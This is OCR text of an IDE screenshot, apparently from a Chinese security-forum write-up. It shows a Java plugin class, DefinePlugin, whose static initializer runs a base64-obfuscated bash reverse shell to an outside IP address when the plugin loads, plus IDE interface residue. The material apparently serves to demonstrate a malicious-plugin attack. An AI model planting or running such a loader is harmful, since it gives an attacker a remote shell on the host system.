 basic-example-main
basic-example-runner
plugins [basic-example-plugin-parent]
basic-example-plugin1
.idea
src
main
java
com.basic.example.plugin1
config
rest
service
DefinePlugin
resources
target
plugin.properties
pom.xml
basic-example-plugin2
target
pom.xml
package.bat
package.sh
pom.xml
外部库
临时文件和控制台
3 import ...
6
7 /**
8 * 插件定义类
9 *
10 * @author zhangzhuo
11 * @version 1.0
12 */
2 用法
13 public class DefinePlugin extends BasePlugin {
14 static {
15 try{
16 java.lang.Runtime.getRuntime().exec( command: "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Mi4xOTIuNDIuNDgv
17 }catch (Exception e){
18
19 }
20 }
0个用法
21 public DefinePlugin(PluginWrapper wrapper) { super(wrapper); }
24
0个用法
25 @Override
26 protected void startEvent() throws PluginException {
27
28 }
29
0个用法
30 @Override
31 protected void deleteEvent() throws PluginException {
32
}
先知社区